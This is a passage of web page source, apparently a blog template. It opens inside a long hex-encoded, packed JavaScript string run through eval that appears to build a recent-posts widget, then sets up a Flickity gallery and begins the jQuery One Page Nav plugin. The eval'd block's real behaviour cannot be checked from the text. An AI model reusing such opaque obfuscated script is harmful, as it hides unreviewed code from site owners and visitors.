x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x31\x42\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x31\x42\x3d\x32\x78\x28\x31\x42\x2c\x31\x30\x29\x3b\x47\x28\x61\x5b\x31\x5a\x5d\x32\x47\x20\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x47\x28\x61\x5b\x32\x72\x5d\x32\x47\x20\x33\x70\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x41\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x41\x20\x32\x4c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x4c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4e\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x2b\x61\x5b\x33\x72\x5d\x29\x3b\x41\x20\x32\x74\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x4b\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x53\x5d\x5d\x3b\x41\x20\x32\x73\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x33\x51\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x41\x20\x31\x41\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x2c\x32\x41\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x79\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x42\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x76\x3d\x33\x49\x5b\x32\x78\x28\x32\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x47\x5d\x2b\x32\x42\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x41\x3b\x41\x20\x31\x44\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x7a\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x44\x29\x3b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x56\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x33\x4c\x5d\x5d\x3b\x41\x20\x50\x3d\x56\x7d\x4b\x7b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x43\x3d\x32\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x50\x3d\x32\x43\x7d\x4b\x7b\x41\x20\x50\x3d\x33\x4f\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x50\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x56\x5d\x2b\x50\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x32\x76\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x75\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x62\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x47\x28\x31\x62\x3d\x3d\x32\x45\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x2b\x32\x4b\x2b\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x76\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4b\x7b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x59\x7c\x35\x58\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6e\x7c\x36\x43\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x34\x48\x7c\x36\x70\x7c\x36\x41\x7c\x38\x36\x7c\x36\x7a\x7c\x38\x35\x7c\x34\x47\x7c\x34\x46\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x35\x36\x7c\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4d\x7c\x35\x6a\x7c\x35\x4b\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x38\x37\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x55\x7c\x34\x57\x7c\x34\x56\x7c\x34\x54\x7c\x36\x38\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x35\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x68\x7c\x34\x58\x7c\x35\x69\x7c\x35\x78\x7c\x35\x4a\x7c\x36\x30\x7c\x36\x31\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x35\x7c\x36\x36\x7c\x35\x39\x7c\x37\x34\x7c\x35\x45\x7c\x35\x37\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x36\x34\x7c\x37\x36\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x32\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x76\x7c\x37\x33\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x4f\x7c\x36\x6f\x7c\x36\x51\x7c\x37\x74\x7c\x37\x54\x7c\x34\x49\x7c\x38\x71\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x36\x33\x7c\x38\x68\x7c\x38\x67\x7c\x38\x64\x7c\x37\x53\x7c\x38\x63\x7c\x38\x61\x7c\x37\x39\x7c\x37\x58\x7c\x35\x30\x7c\x35\x32\x7c\x35\x33\x7c\x37\x55\x7c\x38\x70\x7c\x38\x65\x7c\x38\x72\x7c\x38\x44\x7c\x38\x73\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x79\x7c\x38\x78\x7c\x38\x43\x7c\x38\x77\x7c\x38\x76\x7c\x35\x31\x7c\x38\x75\x7c\x38\x74\x7c\x37\x52\x7c\x37\x71\x7c\x37\x50\x7c\x37\x35\x7c\x37\x6e\x7c\x37\x6d\x7c\x38\x39\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x38\x38\x7c\x38\x32\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x36\x52\x7c\x38\x34\x7c\x37\x62\x7c\x38\x33\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x37\x51\x7c\x36\x54\x7c\x36\x53\x7c\x37\x6f\x7c\x37\x64\x7c\x37\x70\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x43\x7c\x37\x72\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x39\x7c\x36\x37\x7c\x37\x78\x7c\x37\x32\x7c\x37\x30\x7c\x37\x77\x7c\x37\x31\x7c\x37\x38\x7c\x37\x37\x7c\x38\x31\x7c\x37\x76\x7c\x38\x30\x7c\x37\x75\x7c\x37\x73\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x66\x7c\x38\x69\x7c\x36\x65\x5c\x27\x2e\x34\x4a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x33\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x63\x7c\x39\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x34\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x34\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x31\x7c\x39\x33\x7c\x78\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x37\x7c\x39\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x30\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x32\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x64\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x39\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x61\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x32\x34\x7c\x78\x34\x32\x7c\x31\x30\x30\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x38\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x32\x39\x34\x35\x7c\x32\x38\x39\x7c\x31\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x35\x7c\x78\x33\x41\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x33\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x76\x61\x72\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x62\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x61\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x30\x36\x7c\x31\x30\x38\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x30\x7c\x31\x30\x33\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x69\x6d\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x39\x7c\x31\x31\x31\x7c\x31\x32\x33\x7c\x74\x79\x70\x65\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x39\x36\x7c\x31\x31\x37\x7c\x62\x5f\x72\x63\x7c\x39\x30\x7c\x39\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x62\x7c\x33\x30\x30\x30\x7c\x31\x33\x32\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x30\x7c\x31\x32\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x63\x7c\x31\x30\x30\x30\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x32\x7c\x31\x33\x37\x7c\x39\x39\x7c\x31\x34\x32\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x32\x31\x7c\x31\x30\x39\x7c\x31\x31\x34\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x39\x37\x7c\x78\x34\x46\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x39\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x31\x32\x35\x7c\x31\x32\x34\x7c\x31\x32\x30\x7c\x31\x32\x39\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x37\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x39\x7c\x78\x34\x35\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x31\x7c\x62\x72\x65\x61\x6b\x7c\x69\x6e\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x66\x7c\x31\x33\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x66\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x32\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x65\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x64\x65\x6c\x61\x79\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o6VDbm);

  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

